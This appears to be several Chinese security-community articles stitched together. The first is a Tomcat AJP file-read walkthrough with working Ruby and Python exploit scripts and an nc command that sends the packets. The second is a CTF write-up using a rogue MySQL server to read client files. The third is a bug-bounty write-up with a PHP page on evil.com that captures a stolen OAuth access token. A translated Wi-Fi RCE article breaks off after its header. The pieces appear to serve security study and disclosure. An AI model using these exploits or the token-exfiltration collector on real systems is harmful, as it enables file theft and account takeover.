

首先从官网下载了存在漏洞的版本 `apache-tomcat-9.0.30`, 并在 Ubuntu Server 18.04 虚拟机中运行

unzip apache-tomcat-9.0.30.zip

cd apache-tomcat-9.0.30/bin

chmod +x *.sh

./startup.sh

Tomcat 启动以后可以发现系统多监听了三个端口, 8050, 8080, 8009

通过查看 Tomcat 目录下的 `conf/server.xml` 文件可以看到以下两行(多余内容已省略)

...

<Connector port="8080" protocol="HTTP/1.1"

...

<Connector port="8009" protocol="AJP/1.3" redirectPort="8443" />

...

从这两行可以看出定义了 8080 端口上 是 HTTP 协议, 而 8009 端口就是本篇的主角 AJP协议的通信接口

**HTTP协议:** 连接器监听 8080 端口,负责建立HTTP连接。在通过浏览器访问 Tomcat 服务器的Web应用时,使用的就是这个连接器。

**AJP协议:** 连接器监听 8009 端口,负责和其他的HTTP服务器建立连接。Tomcat 与其他HTTP服务器集成时,就需要用到这个连接器。

Apache HTTP Server 的 `mod-jk` 模块可以对 AJP 协议进行反向代理,因此开始配置 Kali Linux 里的 Apache

HTTP Server.

## 安装apache http server的模块依赖

首先为了让 Apache HTTP Server 能反向代理 AJP 协议安装 `mod-jk`

apt install libapache2-mod-jk

a2enmod proxy_ajp

## 配置 Apache HTTP Server

在 Kali linux 的 `/etc/apache2/sites-enabled/` 目录新建一个文件, 文件名随意, 例如新建一个叫

`ajp.conf` 的文件, 内容如下

ProxyRequests Off

# Only allow localhost to proxy requests

<Proxy *>

Order deny,allow

Deny from all

Allow from localhost

</Proxy>

# 体现下面的IP地位为搭建好的 tomcat 的 IP 地址

ProxyPass / ajp://192.168.109.134:8009/

ProxyPassReverse / ajp://192.168.109.134:8009/

重启 Apache

systemctl start apache2

此时把虚拟机的 192.168.109.134 的 8009 通过 Apache 反向代理到了本机的 80 端口

在 Kali Linux 中开启 wireshark 抓包并配置显示过滤条件为 `ajp13`, 此条件下 wireshark 会只抓取到的 AJP

协议的包, 但为了仅看到想到的数据包, 进一步设置显示过滤条件为 `ajp13.method == 0x02`

配置好 wireshark 以后, 打开浏览器访问 127.0.0.1 可以发现虽然访问的是本地回环地址,但实际上访问的是在上面配置的Apache



Tomcat, 查看 Wireshark 可以看到它已经抓取我们此次请求的数据包

从上面的截图中可以看到 Wireshark 能够解析 AJP 协议

## 深入浅出 AJP 协议

AJP协议全称为 Apache JServ Protocol 目前最新的版本为 1.3

AJP协议是一个二进制的TCP传输协议,相比HTTP这种纯文本的协议来说,效率和性能更高,也做了很多优化。因为是二进制协议,所以浏览器并不能直接支持

AJP13 协议

本问重点分析与本次漏洞有关的 `AJP13_FORWARD_REQUEST` 请求格式, 分析 wireshark

抓取到的数据包后理解格式并构造特定数据包进行漏洞利用

关于 AJP 协议的更多信息请查看 [官方文档](https://tomcat.apache.org/connectors-doc-archive/jk2/common/AJPv13.html)

Apache JServ Protocol(AJP) 协议的 `AJP13_FORWARD_REQUEST` 请求通过分析数据化分析出由以下几个部分组成

AJP MAGIC (1234) AJP DATA LENGTH AJP DATA AJP END (ff)



在 Wireshark 中选中上面截图中的 `REQ:GET` 包的AJP协议部分, 右键选择 `copy` -> `... as a Hex Stram`

粘贴在任意位置查看, 我的数据包如下

1234016302020008485454502f312e310000012f0000093132372e302e302e310000096c6f63616c686f73740000093132372e302e302e31000050000007a00b00093132372e302e302e3100a00e00444d6f7a696c6c612f352e3020285831313b204c696e7578207838365f36343b2072763a36382e3029204765636b6f2f32303130303130312046697265666f782f36382e3000a001003f746578742f68746d6c2c6170706c69636174696f6e2f7868746d6c2b786d6c2c6170706c69636174696f6e2f786d6c3b713d302e392c2a2f2a3b713d302e3800a004000e656e2d55532c656e3b713d302e3500a003000d677a69702c206465666c61746500a006000a6b6565702d616c697665000019557067726164652d496e7365637572652d526571756573747300000131000a000f414a505f52454d4f54455f504f52540000053539303538000a000e414a505f4c4f43414c5f414444520000093132372e302e302e3100ff



按照上文中的格式:

* 前四个字节 `1234` 为 `AJP MAGIC`

* `0163` 为 `AJP DATA LENGTH` ,这个值是怎么来的呢?

用 python 代码可以计算出 `AJP DATA LENGTH` 为: 完整的数据包去掉 `AJP MAGIC` 和最后的 `0xff`

结束标志之前的数据长度,也就是下图中选中部分数据的长度

![python code:

hex\(len\(binascii.unhexlify\(packet\)\[2:-2\]\)\)](https://images.seebug.org/content/images/2020/03/18/1584511010000-5riemw.png-w331s)

我们需要关注的是第三章图最后两行,也就是下面这两行

AJP_REMOTE_PORT: 59058

AJP_LOCAL_ADDR: 127.0.0.1

在 Wireshark 中复制(选中该行右键copy-> as hex stream) 出 16 进制字符串为:

0a000f414a505f52454d4f54455f504f5254000005353930353800 # AJP_REMOTE_PORT: 59058

0a000e414a505f4c4f43414c5f414444520000093132372e302e302e3100 # AJP_LOCAL_ADDR: 127.0.0.1

这些字符串怎么构造的呢?

`0a00` 是`request_header`的标志, 表示后面的数据是 `request_header`. 在官方文档有写 `0f` 是

`request_header` 的长度

`414a505f52454d4f54455f504f5254`

是 `AJP_REMOTE_PORT`

`0000` 用来分割请求头名称和值

`053539303538` 是 `59058` 的 16 进制 `00` 表示结束

关键的字节是怎么构造的已经明白了, 那现在只要把 Wireshark 中抓取到的数据包修改一下, 把

AJP_REMOTE_PORT: 59058

AJP_LOCAL_ADDR: 127.0.0.1

按照二进制数据格式替换成

javax.servlet.include.request_uri: /WEB-INF/web.xml

javax.servlet.include.path_info: web.xml

javax.servlet.include.servlet_path: /WEB-INF/

在修改 `AJP DATA LENGTH` 为正确的大小即可

因此编写了代码构造了原始请求的 16 进制数据然后通过 nc 发送成功触发漏洞

ruby 版

AJP_MAGIC = '1234'

AJP_REQUEST_HEADER = '02020008485454502f312e310000012f0000093132372e302e302e310000096c6f63616c686f73740000093132372e302e302e31000050000007a00b00093132372e302e302e3100a00e00444d6f7a696c6c612f352e3020285831313b204c696e7578207838365f36343b2072763a36382e3029204765636b6f2f32303130303130312046697265666f782f36382e3000a001003f746578742f68746d6c2c6170706c69636174696f6e2f7868746d6c2b786d6c2c6170706c69636174696f6e2f786d6c3b713d302e392c2a2f2a3b713d302e3800a004000e656e2d55532c656e3b713d302e3500a003000d677a69702c206465666c61746500a006000a6b6565702d616c697665000019557067726164652d496e7365637572652d52657175657374730000013100'

def pack_attr(s)

## return len(s) + unhex(s)

return s.length.to_s(16).to_s.rjust(2, "0") + s.unpack("H*")[0]

end

attribute = Hash[

'javax.servlet.include.request_uri' => '/WEB-INF/web.xml',

'javax.servlet.include.path_info' => 'web.xml',

'javax.servlet.include.servlet_path' => '/WEB-INF/']

req_attribute = ""

attribute.each do |key, value|

req_attribute += '0a00' + pack_attr(key) + '0000' + pack_attr(value) + '00'

end

AJP_DATA = AJP_REQUEST_HEADER + req_attribute + 'ff'

AJP_DATA_LENGTH = (AJP_DATA.length / 2).to_s(16).to_s.rjust(4, "0")

AJP_FORWARD_REQUEST = AJP_MAGIC + AJP_DATA_LENGTH + AJP_DATA

puts AJP_FORWARD_REQUEST

python版

import binascii

AJP_MAGIC = '1234'.encode()

AJP_HEADER = b'02020008485454502f312e310000062f312e7478740000093132372e302e302e310000096c6f63616c686f73740000093132372e302e302e31000050000007a00b00093132372e302e302e3100a00e00444d6f7a696c6c612f352e3020285831313b204c696e7578207838365f36343b2072763a36382e3029204765636b6f2f32303130303130312046697265666f782f36382e3000a001003f746578742f68746d6c2c6170706c69636174696f6e2f7868746d6c2b786d6c2c6170706c69636174696f6e2f786d6c3b713d302e392c2a2f2a3b713d302e3800a004000e656e2d55532c656e3b713d302e3500a003000d677a69702c206465666c61746500a006000a6b6565702d616c697665000019557067726164652d496e7365637572652d52657175657374730000013100'

def unhex(hex):

return binascii.unhexlify(hex)

def pack_attr(attr):

attr_length = hex(len(attr))[2:].encode().zfill(2)

return attr_length + binascii.hexlify(attr.encode())

attribute = {

'javax.servlet.include.request_uri': '/WEB-INF/web.xml',

'javax.servlet.include.path_info': 'web.xml',

'javax.servlet.include.servlet_path': '/WEB-INF/',

}

req_attribute = b''

for key,value in attribute.items():

key_length = hex(len(key))[2:].encode().zfill(2)

value_length = hex(len(value))[2:].encode().zfill(2)

req_attribute += b'0a00' + pack_attr(key) + b'0000' + pack_attr(value) + b'00'

AJP_DATA = AJP_HEADER + req_attribute + b'ff'

AJP_DATA_LENGTH = hex(len(binascii.unhexlify(AJP_DATA)))[2:].zfill(4)

AJP_FORWARD_REQUEST = AJP_MAGIC + AJP_DATA_LENGTH.encode() + AJP_DATA

print(AJP_FORWARD_REQUEST)

测试一下

ruby ajp-exp.rb | xxd -r -p | nc -v 172.16.19.171 8009

BINGO!

成功读取 `/WEB-INF/web.xml` 文件的源码

那现在怎么执行代码?

在 Tomcat `webapps/ROOT` 目录下新建一个文件 `1.txt`

然后构造那三个属性修改值为:

javax.servlet.include.request_uri: /1.txt

javax.servlet.include.path_info: 1.txt

javax.servlet.include.servlet_path: /

在测试一下

ruby ajp-exp.rb | xxd -r -p | nc -v 172.16.19.171 8009

BINGO AGAIN

**参考链接**

1. <https://tomcat.apache.org/connectors-doc-archive/jk2/common/AJPv13.html>

2. <https://gist.github.com/xax007/97e999403baec32c84a666e6fe261072>

3. <https://ionize.com.au/exploiting-apache-tomcat-port-8009-using-apache-jserv-protocol/>

* * * | 社区文章 |

# 从一道ctf题学习mysql任意文件读取漏洞

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 题目分析

题目给出了源码

<?php

define(ROBOTS, 0);

error_reporting(0);

if(empty($_GET["action"])) {

show_source(__FILE__);

} else {

include $_GET["action"].".php";

}

可以文件包含,但是被添加了`.php`后缀。尝试%00截断、超长字符串截断均不成功。

注意到第一句代码,变量名为ROBOTS,联想到robots.txt。

访问后发现目录

User-agent:*

Disallow:/install

Disallow:/admin

分别用php伪协议包含admin/index和install/index,payload为

>

> <http://ctf.chaffee.cc:23333/?action=php://filter/read=convert.base64-encode/resource=admin/index>

>

> <http://ctf.chaffee.cc:23333/?action=php://filter/read=convert.base64-encode/resource=install/index>

得到admin/index.php,得到了flag的路径。

<?php

if (!defined("ROBOTS")) {die("Access Denied");}

echo "Congratulate hack to here, But flag in /var/www/flag.flag";

install/index.php

<?php

if(file_exists("./install.lock")) {

die("Have installed!");

}

$host = $_REQUEST['host'];

$user = $_REQUEST['user'];

$passwd = $_REQUEST['passwd'];

$database = $_REQUEST['database'];

if(!empty($host) && !empty($user) && !empty($passwd) && !empty($database)) {

$conn = new mysqli($host, $user, $passwd);

if($conn->connect_error) {

die($conn->connect_error);

} else {

$conn->query("DROP DATABASE ".$database);

$conn->query("CREATE DATABASE ".$database);

//To be continued

mysqli_close($conn);

$config = "<?phpn$config=";

$config .= var_export(array("host"=>$host, "user"=>$user, "passwd"=>$passwd), TRUE).";";

file_put_contents(md5($_SERVER["REMOTE_ADDR"])."/config.php", $config);

}

}

该文件首先判断当前目录有无install.lock,我们通过上一级目录的文件包含漏洞可以绕过这个判断。下面是接受用户输入登陆mysql数据库,登陆成功的话会执行两个没有任何过滤的SQL语句,然后执行一个文件写入的操作。

我在做这道题时第一反应是爆破数据库,进入下面的else语句里,写入代码到config.php执行,但是发现如果直接输入对应的参数,即`host=localhost&user=root&passwd=root&database=era`,这样会报`No

such file or

directory`的错误。分析原因,的确成功登入数据库,但是在执行`file_put_contents()`函数时,插入了一个文件夹`md5($_SERVER["REMOTE_ADDR"])`,而这个函数在文件夹不存在的情况下是不能新建文件夹的,因此这个`file_put_contents()`函数并不能利用,我觉得这像是出题人的一个陷阱。那真正的利用点在哪呢?

## 漏洞回顾

首先回顾一下去年爆出的[phpmyadmin任意文件读取漏洞](http://aq.mk/index.php/archives/23/)。

如果phpmyadmin开启了如下选项

$cfg['AllowArbitraryServer'] = true; //false改为true

则登录时就可以访问远程的服务器。当登陆一个恶意构造的Mysql服务器时,即可利用`load data

infile`读取该服务器上的任意文件。当然前提条件是`secure_file_priv`参数允许的目录下,且phpmyadmin的用户对该文件有读的权限。

这里利用[vulnspy](https://www.vulnspy.com/cn-phpmyadmin-load-data-local-file-read-local-file/)上的实验环境演示分析该漏洞。

首先是配置恶意服务器。在db服务器的命令行里修改root/exp/rogue_mysql_server.py文件,设port为3306外的其他端口,我这里设为3307,然后在filelist中选择一个要读取的文件。

运行这个python脚本,可以看到服务器已经开始监听这个端口

[](https://imgchr.com/i/ACQjk4)

访问phpMyAdmin的登录页面,地址输入db:3307、用户名vulnspy、密码vulnspy,提交登录。

在db的命令行里可以看到,文件访问已经成功。

[](https://imgchr.com/i/ACllB8)

## 漏洞分析

漏洞出在`Load data infile`语法。在mysql客户端登陆mysql服务端后,客户端执行语句

Load data local infile '/etc/passwd' into table proc;

这里使用的是`load data local infile`,不加local是读取服务器的文件,添加local参数为读取本地文件。

[](https://imgchr.com/i/ACUuge)

即意为客户端本地的`/etc/passwd`文件插入了服务器的test表中。

服务器此时会回复一个包含了`/etc/passwd`的`Response TABULAR`包。

[](https://imgchr.com/i/ACUlDA)

[](https://imgchr.com/i/ACU0Ds)

接着客户端就回复给服务端本地`/etc/passwd`中的内容。

[](https://imgchr.com/i/ACUoUx)

正常的请求逻辑如下

sequenceDiagram

客户端->>服务端: Load data infile '/etc/passwd'...

服务端->>客户端: Response TABULAR

客户端->>服务端: Content in /etc/passwd

这是正常的情况,即客户端发送一个`load data infile` 请求,服务器回复一个`Response TABULAR`,不会出现什么问题。

但是Mysql允许服务端在任何时候发送`Response TABULAR`数据包, 此时就跳过了第一步,实现了任意文件读取的目的。

sequenceDiagram

客户端->>服务端:

服务端->>客户端: Response TABULAR

客户端->>服务端: Content in /etc/passwd

恶意mysql服务器只需要完成mysql连接的握手包,然后发送出这个`Response TABULAR`包,即可收到客户端传来的文件。

在刚才的phpmyadmin实例里抓包,可以看到该恶意服务端发包和客户端发送数据的包内容。

[](https://imgchr.com/i/ACsJ10)

这里给出github上的[恶意mysql服务器地址](https://github.com/Gifts/Rogue-MySql-Server/blob/master/rogue_mysql_server.py)。

这就是整个漏洞的分析过程,最后回到开始那道ctf题,答案也是显而易见了。在vps上开启一个恶意mysql服务器并监听。然后在浏览器输入payload

host=VPS_ADDR:EVIL-MYSQL_PORT&user=root&passwd=root&database=ddd

即可在服务器的mysql.log里看到flag

[](https://imgchr.com/i/ACsT3t)

## 漏洞防御

* 关闭`local_infile`参数,禁止导入本地文件

* 开启`--ssl-mode=VERIFY_IDENTITY`参数,防止连接不安全的mysql服务器。

## 参考文档

* <https://lightless.me/archives/read-mysql-client-file.html#_label5>

* <https://dev.mysql.com/doc/refman/8.0/en/load-data-local.html>

* <https://www.vulnspy.com/cn-phpmyadmin-load-data-local-file-read-local-file/> | 社区文章 |

作者:[ **隐形人真忙**](http://blog.csdn.net/u011721501/article/details/71107858)

### 0x00 前言

在使用outlook的过程中,我意外发现了一个URL:https://webdir.xxx.lync.com/xframe

。并在这个页面中发现了一处监听message时间的监听器。

通过阅读代码,发现过程如下:

(1)接受外界的message,抽取出URL,type(类似于command指令),以及一些data、header等。

(2)用这个message中的信息组建一个request对象,并调用了sendRequest方法发送请求。

(3)这些还不够,居然还将http响应体通过postMessage(data, "*")发送了出来。

因此,我们可以发送一个恶意的message,并且拿到这个域下请求的返回体,是不是一种“跨域http请求”呢?

于是兴奋地去报告给MSRC,结果等了将近一周,被告知,这个webdir.online.lync.com域下是一个公用的域,之所以这样设计是因为任何人都可以访问,于是MSRC说这锅他们那边的产品线不想背,给我一周的时间去证明可以获取敏感数据,否则就要关闭这个issue。

但是直觉告诉我,这个功能并不是针对所有用户的,没人会从一个毫无关系的微软的域里面发送请求并获取html页面,即使有接口是开放给开发者的,也不会用到这么曲折的前端交互,因此我打算深入研究一下。

### 0x01 深入探索

很多时候,挖不到洞的原因就是没有深入研究,因此这次准备仔细分析一下业务逻辑,寻找问题。

Google搜索了一下这个域名,原来是一个skype的API所在域,但是从Outlook里面看这些API的行为,必须要header带上Access

Token才能过认证,比如这样:

因此,产品线的要求是有其道理的,如果不带上这个header去访问该域下的任何path,实际上都是401或者403错误,因此仅仅提交之前的报告是不可能拿到bounty的。

再去看outlook中交互的Network信息,发现这个Access

Token是用OAuth2认证下发的,这跟之前某厂的开放OAuth漏洞的场景有些相似,即access

token通过一个三方域postMessage出来,从以往的经验来看这种实现基本都会有些问题。

那么问题来了————如何窃取一个域ajax请求中携带的某个header信息?由于SOP策略的限制,这几乎是不可能的。

继续看代码,发现了一句话:

if (!isTrusted(request.url))

request.url = (location.origin || location.protocol + '//' + location.hostname + (location.port ? ':' + location.port : '')) + extractUrlPath(request.url);

如果发现请求的url不是信任域,那么要拼接成信任域的path。request.url是从message中获取的,因此我们是可控的,注意,这里拼接URL的时候,hostname后面并没有用"/"进行限制,那么我们可以利用@进行跳转,提交“@evil.com/exploitcat/test.php”,request.url就变成了:

https://[email protected]/exploitcat/test.php .

这里在ajax请求的时候实际上就跳转到evil.com这个域上去。

但我们都知道,A域下的ajax去请求B域的内容,虽然是一种跨域的ajax请求,但是请求是可以发出去的,在Chrome下是使用OPTIONS方法去请求一次,因此并不能获取response的内容,因为毕竟有同源策略限制,这个好理解。但是能否在这次OPTIONS请求中带上自定义的一些header呢?经过测试并不可行。

其实用CORS去跨域即可,因为我想从lync.com发出的链接中获取这个携带access

token的header信息,跳转的PHP文件就负责收集这个header。如何让A域请求到不同域的内容,设置CORS为*就行了。

但是这里遇到一个坑,如果A域携带了自定义的header,就会报错:

报错信息为:

XMLHttpRequest cannot load https://evil.com/exploitcat/test.php. Request header field X-Ms-Origin is not allowed by Access-Control-Allow-Headers in

preflight response.

加上Access-Control-Allow-Headers这个头即可,这个头表示服务器接受客户端自定义的headers。将所有A域定义的自定义header加入到这个header字段里即可。

所以test.php的内容为:

<?php

header("Access-Control-Allow-Origin: *") ;

header("Access-Control-Allow-Headers: Authorization, X-Ms-Origin, Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires, Content-Type, X-E4M-With")

;

ini_set('display_errors','On');

file_put_contents('/tmp/res.txt', print_r(getallheaders(),1)) ;

?>

该文件用于获取请求的所有header并保存在/tmp/res.txt中。

攻击过程大致如下:

(1)在攻击者控制的页面中创建一个iframe,src设置为https://login.windows.net/common/oauth2/authorize?xxxxxxxxx

, 让用户去访问。在用户登录态下,这个OAuth2.0认证过程成功,并将access

token发送到这个URL:https://webdir.online.lync.com#accesstoken=xxxxxxxxxxxx .

(2)当iframe加载完成后,变成了https://webdir.online.lync.com#accesstoken=xxxxxxxxxxxx

,我们开始发送恶意的message,大致如下:

data = {"data": "", "type": "GET:22", "url": "@evil.com/exploitcat/test.php"} ;

根据前面的分析,由于不正确的URL拼接,sendRequest将携带着包含access

token的header发送到https://[email protected]/exploitcat/test.php

上面,实际跳转到了https://evil.com/exploitcat/test.php 上。

(3)浏览器带着这个敏感的token发送到了test.php上,我们就收到了这个token。

### 0x02 Timeline

03-01 - 报告给MSRC

03-09 - MSRC反馈原有报告需要继续深入,要求要拿到敏感数据

03-09 - 重新提交了报告

03-11 - MSRC反馈其产品线已复现问题,正在修复

05-03 - 收到bounty $5500

* * * | 社区文章 |

# 利用Marvell Avastar Wi-Fi中的漏洞远程控制设备:从零知识入门到RCE漏洞挖掘利用(下)

|

##### 译文声明

本文是翻译文章,文章原作者 embedi,文章来源:embedi.org

原文地址:<https://embedi.org/blog/remotely-compromise-devices-by-using-bugs-in-marvell-avastar-wi-fi-from-zero-knowledge-to-zero-click-rce/>

译文仅供参考,具体内容表达以及含义原文为准。

